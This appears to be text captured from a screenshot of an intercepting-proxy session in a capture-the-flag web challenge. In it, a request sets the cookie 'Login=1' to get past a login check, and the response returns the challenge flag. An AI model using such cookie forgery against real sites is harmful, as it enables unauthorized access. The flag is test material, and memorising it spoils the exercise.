 Go
Cancel
<
>
Target: http://chinalover.sinaapp.com
Request
Raw
Params
Headers
Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: Login=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 29 Feb 2020 03:25:00 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1008
Content-Length: 43
flag:nctf{cookie_is_different_from_session}